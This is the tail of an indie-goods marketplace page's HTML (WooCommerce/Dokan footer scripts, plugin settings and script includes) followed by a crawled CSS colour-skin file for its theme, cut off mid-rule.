                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;cute ghost card&amp;rdquo;","@id":"https:\/\/buyindie.co.uk\/product-tag\/cute-ghost-card\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"9aa5c19b36"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css
body_size: 2031
content:
a {
  color: #3498db;
}
input[type="submit"].dokan-btn-theme,
a.dokan-btn-theme,
.dokan-btn-theme {
  color: #fff;
  background-color: #3498db;
  border-color: #3498db;
  border-radius: 0px;
}
input[type="submit"].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type="submit"].dokan-btn-theme:focus,
a.dokan-btn-theme:focus,
.dokan-btn-theme:focus,
input[type="submit"].dokan-btn-theme:active,
a.dokan-btn-theme:active,
.dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.active,
a.dokan-btn-theme.active,
.dokan-btn-theme.active,
.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,
.open .dropdown-togglea.dokan-btn-theme,
.open .dropdown-toggle.dokan-btn-theme {
  color: #fff;
  background-color: #2383c4;
  border-color: #2077b2;
}
input[type="submit"].dokan-btn-theme:active,
a.dokan-btn-theme:active,
.dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.active,
a.dokan-btn-theme.active,
.dokan-btn-theme.active,
.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,
.open .dropdown-togglea.dokan-btn-theme,
.open .dropdown-toggle.dokan-btn-theme {
  background-image: none;
}
input[type="submit"].dokan-btn-theme.disabled,
a.dokan-btn-theme.disabled,
.dokan-btn-theme.disabled,
input[type="submit"].dokan-btn-theme[disabled],
a.dokan-btn-theme[disabled],
.dokan-btn-theme[disabled],
fieldset[disabled] input[type="submit"].dokan-btn-theme,
fieldset[disabled] a.dokan-btn-theme,
fieldset[disabled] .dokan-btn-theme,
input[type="submit"].dokan-btn-theme.disabled:hover,
a.dokan-btn-theme.disabled:hover,
.dokan-btn-theme.disabled:hover,
input[type="submit"].dokan-btn-theme[disabled]:hover,
a.dokan-btn-theme[disabled]:hover,
.dokan-btn-theme[disabled]:hover,
fieldset[disabled] input[type="submit"].dokan-btn-theme:hover,
fieldset[disabled] a.dokan-btn-theme:hover,
fieldset[disabled] .dokan-btn-theme:hover,
input[type="submit"].dokan-btn-theme.disabled:focus,
a.dokan-btn-theme.disabled:focus,
.dokan-btn-theme.disabled:focus,
input[type="submit"].dokan-btn-theme[disabled]:focus,
a.dokan-btn-theme[disabled]:focus,
.dokan-btn-theme[disabled]:focus,
fieldset[disabled] input[type="submit"].dokan-btn-theme:focus,
fieldset[disabled] a.dokan-btn-theme:focus,
fieldset[disabled] .dokan-btn-theme:focus,
input[type="submit"].dokan-btn-theme.disabled:active,
a.dokan-btn-theme.disabled:active,
.dokan-btn-theme.disabled:active,
input[type="submit"].dokan-btn-theme[disabled]:active,
a.dokan-btn-theme[disabled]:active,
.dokan-btn-theme[disabled]:active,
fieldset[disabled] input[type="submit"].dokan-btn-theme:active,
fieldset[disabled] a.dokan-btn-theme:active,
fieldset[disabled] .dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.disabled.active,
a.dokan-btn-theme.disabled.active,
.dokan-btn-theme.disabled.active,
input[type="submit"].dokan-btn-theme[disabled].active,
a.dokan-btn-theme[disabled].active,
.dokan-btn-theme[disabled].active,
fieldset[disabled] input[type="submit"].dokan-btn-theme.active,
fieldset[disabled] a.dokan-btn-theme.active,
fieldset[disabled] .dokan-btn-theme.active {
  background-color: #3498db;
  border-color: #3498db;
}
input[type="submit"].dokan-btn-theme .badge,
a.dokan-btn-theme .badge,
.dokan-btn-theme .badge {
  color: #3498db;
  background-color: #fff;
}
mark {
  color: #fff;
  background: #3498db;
  border-radius: 3px;
  padding: 0 3px;
}
.pagination > li > span.current,
.pagination > li > a:hover {
  background-color: #3498db;
  color: #fff;
}
.dokan-info {
  border-top: 3px solid #3498db;
}
.dokan-info:before {
  background-color: #3498db;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  background: #3498db;
}
.site-header .navbar-collapse ul.navbar-nav > li > ul.dropdown-menu > li.active > a {
  background: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .navbar-nav > .open > a,
.navbar-top-area.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-top-area.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .dropdown-menu > .active a,
.navbar-top-area.navbar-inverse .dropdown-menu > .active a:hover,
.navbar-top-area.navbar-inverse .dropdown-menu > .active a:focus {
  background-color: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .widget_shopping_cart_content a.button {
  background: #3498db;
  color: #fff;
  border: 1px solid #3498db;
}
.home .slider-container h2.slider-heading {
  border-left: 5px solid #3498db;
}
.home .product-sliders .flex-direction-nav a {
  background: #3498db;
}
.home .product-sliders li .item-button a.add_to_cart_button {
  background: #3498db;
  border-color: #3498db;
}
.home .product-sliders li .item-button a.add_to_cart_button:hover {
  color: #3498db;
  background: #fff;
  border-color: #DDD;
}
.home .product-sliders li .item-button a.fav {
  background: #fff;
}
.home .product-sliders li .item-button a.fav:hover {
  color: #fff;
  background: #3498db;
  border-color: #3498db;
}
.home .product-sliders li .item-button .added_to_cart {
  background: #3498db;
}
.home .product-sliders li span.onsale {
  background: #3498db;
}
.widget .widget-title {
  border-left: 3px solid #3498db;
  margin-left: -10px;
  padding-left: 6px;
}
.widget.widget_search .btn-primary,
.widget.widget_product_search .btn-primary {
  background-color: #3498db;
  border-color: #3498db;
}
.dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  background: #3498db;
}
.dokan-dash-sidebar ul.dokan-dashboard-menu li:hover {
  background: #3498db;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale {
  background: #3498db;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button {
  color: #fff;
  background-color: #3498db;
  border-color: #3498db;
  border-radius: 0px;
}
.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce a.button:focus,
.woocommerce-page a.button:focus,
.woocommerce button.button:focus,
.woocommerce-page button.button:focus,
.woocommerce input.button:focus,
.woocommerce-page input.button:focus,
.woocommerce #respond input#submit:focus,
.woocommerce-page #respond input#submit:focus,
.woocommerce #content input.button:focus,
.woocommerce-page #content input.button:focus,
.woocommerce a.button:active,
.woocommerce-page a.button:active,
.woocommerce button.button:active,
.woocommerce-page button.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce-page #respond input#submit:active,
.woocommerce #content input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce a.button.active,
.woocommerce-page a.button.active,
.woocommerce button.button.active,
.woocommerce-page button.button.active,
.woocommerce input.button.active,
.woocommerce-page input.button.active,
.woocommerce #respond input#submit.active,
.woocommerce-page #respond input#submit.active,
.woocommerce #content input.button.active,
.woocommerce-page #content input.button.active,
.open .dropdown-toggle.woocommerce a.button,
.open .dropdown-toggle.woocommerce-page a.button,
.open .dropdown-toggle.woocommerce button.button,
.open .dropdown-toggle.woocommerce-page button.button,
.open .dropdown-toggle.woocommerce input.button,
.open .dropdown-toggle.woocommerce-page input.button,
.open .dropdown-toggle.woocommerce #respond input#submit,
.open .dropdown-toggle.woocommerce-page #respond input#submit,
.open .dropdown-toggle.woocommerce #content input.button,
.open .dropdown-toggle.woocommerce-page #content input.button {
  color: #fff;
  background-color: #2383c4;
  border-color: #2077b2;
}
.woocommerce a.button:active,
.woocommerce-page a.button:active,
.woocommerce button.button:active,
.woocommerce-page button.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce-page #respond input#submit:active,
.woocommerce #content input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce a.button.active,
.woocommerce-page a.button.active,
.woocommerce button.button.active,
.woocommerce-page button.button.active,
.woocommerce input.button.active,
.woocommerce-page input.button.active,
.woocommerce #respond input#submit.active,
.woocommerce-page #respond input#submit.active,
.woocommerce #content input.button.active,
.woocommerce-page #content input.button.active,
.open .dropdown-toggle.woocommerce a.button,
.open .dropdown-toggle.woocommerce-page a.button,
.open .dropdown-toggle.woocommerce button.button,
.open .dropdown-toggle.woocommerce-page button.button,
.open .dropdown-toggle.woocommerce input.button,
.open .dropdown-toggle.woocommerce-page input.button,
.open .dropdown-toggle.woocommerce #respond input#submit,
.open .dropdown-toggle.woocommerce-page #respond input#submit,
.open .dropdown-toggle.woocommerce #content input.button,
.open .dropdown-toggle.woocommerce-page #content input.button {
  background-image: none;
}
.woocommerce a.button.disabled,
.woocommerce-page a.button.disabled,
.woocommerce button.button.disabled,
.woocommerce-page button.button.disabled,
.woocommerce input.button.disabled,
.woocommerce-page input.button.disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce-page #respond input#submit.disabled,
.woocommerce #content input.button.disabled,
.woocommerce-page #content input.button.disabled,
.woocommerce a.button[disabled],
.woocommerce-page a.button[disabled],
.woocommerce button.button[disabled],
.woocommerce-page button.button[disabled],
.woocommerce input.button[disabled],
.woocommerce-page input.button[disabled],
.woocommerce #respond input#submit[disabled],
.woocommerce-page #respond input#submit[disabled],
.woocommerce #content input.button[disabled],
.woocommerce-page #content input.button[disabled],
fieldset[disabled] .woocommerce a.button,
fieldset[disabled] .woocommerce-page a.button,
fieldset[disabled] .woocommerce button.button,
fieldset[disabled] .woocommerce-page button.button,
fieldset[disabled] .woocommerce input.button,
fieldset[disabled] .woocommerce-page input.button,
fieldset[disabled] .woocommerce #respond input#submit,
fieldset[disabled] .woocommerce-page #respond input#submit,
fieldset[disabled] .woocommerce #content input.button,
fieldset[disabled] .woocommerce-page #content input.button,
.woocommerce a.button.disabled:hover,
.woocommerce-page a.button.disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce-page button.button.disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce-page input.button.disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce-page #respond input#submit.disabled:hover,
.woocommerce #content input.button.disabled:hover,
.woocommerce-page #content input.button.disabled:hover,
.woocommerce a.button[disabled]:hover,
.woocommerce-page a.button[disabled]:hover,
.woocommerce button.button[disabled]:hover,
.woocommerce-page button.button[disabled]:hover,
.woocommerce input.button[disabled]:hover,
.woocommerce-page input.button[disabled]:hover,
.woocommerce #respond input#submit[disabled]:hover,
.woocommerce-page #respond input#submit[disabled]:hover,
.woocommerce #content input.button[disabled]:hover,
.woocommerce-page #content input.button[disabled]:hover,
fieldset[disabled] .woocommerce a.button:hover,
fieldset[disabled] .woocommerce-page a.button:hover,
fieldset[disabled] .woocommerce button.button:hover,
fieldset[disabled] .woocommerce-page button.button:hover,
fieldset[disabled] .woocommerce input.button:hover,
fieldset[disabled] .woocommerce-page input.button:hover,
fieldset[disabled] .woocommerce #respond input#submit:hover,
fieldset[disabled] .woocommerce-page #respond input#submit:hover,
fieldset[disabled] .woocommerce #content input.button:hover,
fieldset[disabled] .woocommerce-page #content input.button:hover,
.woocommerce a.button.disabled:focus,
.woocommerce-page a.button.disabled:focus,
.woocommerce button.button.disabled:focus,
.woocommerce-page button.button.disabled:focus,
.woocommerce input.button.disabled:focus,
.woocommerce-page input.button.disabled:focus,
.woocommerce #respond input#submit.disabled:focus,
.woocommerce-page #respond input#submit.disabled:focus,
.woocommerce #content input.button.disabled:focus,
.woocommerce-page #content input.button.disabled:focus,
.woocommerce a.button[disabled]:focus,
.woocommerce-page a.button[disabled]:focus,
.woocommerce button.button[disabled]:focus,
.woocommerce-page button.button[disabled]:focus,
.woocommerce input.button[disabled]:focus,
.woocommerce-page input.button[disabled]:focus,
.woocommerce #respond input#submit[disabled]:focus,
.woocommerce-page #respond input#submit[disabled]:focus,
.woocommerce #content input.button[disabled]:focus,
.woocommerce-page #content input.button[disabled]:focus,
fieldset[disabled] .woocommerce a.button:focus,
fieldset[disabled] .woocommerce-page a.button:focus,
fieldset[disabled] .woocommerce button.button:focus,
fieldset[disabled] .woocommerce-page button.button:focus,
fieldset[disabled] .woocommerce input.button:focus,
fieldset[disabled] .woocommerce-page input.button:focus,
fieldset[disabled] .woocommerce #respond input#submit:focus,
fieldset[disabled] .woocommerce-page #respond input#submit:focus,
fieldset[disabled] .woocommerce #content input.button:focus,
fieldset[disabled] .woocommerce-page #content input.button:focus,
.woocommerce a.button.disabled:active,
.woocommerce-page a.button.disabled:active,
.woocommerce button.button.disabled:active,
.woocommerce-page button.button.disabled:active,
.woocommerce input.button.disabled:active,
.woocommerce-page input.button.disabled:active,
.woocommerce #respond input#submit.disabled:active,
.woocommerce-page #respond input#submit.disabled:active,
.woocommerce #content input.button.disabled:active,
.woocommerce-page #content input.button.disabled:active,
.woocommerce a.button[disabled]:active,
.woocommerce-page a.button[disabled]:active,
.woocommerce button.button[disabled]:active,
.woocommerce-page button.button[disabled]:active,
.woocommerce input.button[disabled]:active,
.woocommerce-page input.button[disabled]:active,
.woocommerce #respond input#submit[disabled]:active,
.woocommerce-page #respond input#submit[disabled]:active,
.woocommerce #content input.button[disabled]:active,
.woocommerce-page #content input.button[disabled]:active,
fieldset[disabled] .woocommerce a.button:active,
fieldset[disabled] .woocommerce-page a.button:active,
fieldset[disabled] .woocommerce button.button:active,
fieldset[disabled] .woocommerce-page button.button:active,
fieldset[disabled] .woocommerce input.button:active,
fieldset[disabled] .woocommerce-page input.button:active,
fieldset[disabled] .woocommerce #respond input#submit:active,
fieldset[disabled] .woocommerce-page #respond input#submit:active,
fieldset[disabled] .woocommerce #content input.button:active,
fieldset[disabled] .woocommerce-page #content input.button:active,
.woocommerce a.button.disabled.active,
.woocommerce-page a.button.disabled.active,
.woocommerce button.button.disabled.active,
.woocommerce-page button.button.disabled.active,
.woocommerce input.button.disabled.active,
.woocommerce-page input.button.disabled.active,
.woocommerce #respond input#submit.disabled.active,
.woocommerce-page #respond input#submit.disabled.active,
.woocommerce #content input.button.disabled.active,
.woocommerce-page #content input.button.disabled.active,
.woocommerce a.button[disabled].active,
.woocommerce-page a.button[disabled].active,
.woocommerce button.button[disabled].active,
.woocommerce-page button.button[disabled].active,
.woocommerce input.button[disabled].active,
.woocommerce-page input.button[disabled].active,
.woocommerce #respond input#submit[disabled].active,
.woocommerce-page #respond input#submit[disabled].active,
.woocommerce #content input.button[disabled].active,
.woocommerce-page #content input.button[disabled].active,
